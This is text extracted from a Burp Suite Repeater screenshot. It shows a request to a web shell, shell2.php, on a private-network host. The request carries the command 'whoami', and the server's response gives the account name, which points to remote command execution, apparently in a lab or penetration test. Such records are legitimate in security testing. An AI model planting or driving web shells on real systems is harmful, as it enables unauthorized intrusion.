 1 2 3 4
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /shell2.php?cmd=whoami HTTP/1.1
2 Host: 192.168.203.169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 18:04:36 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 14
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 craft\apache
11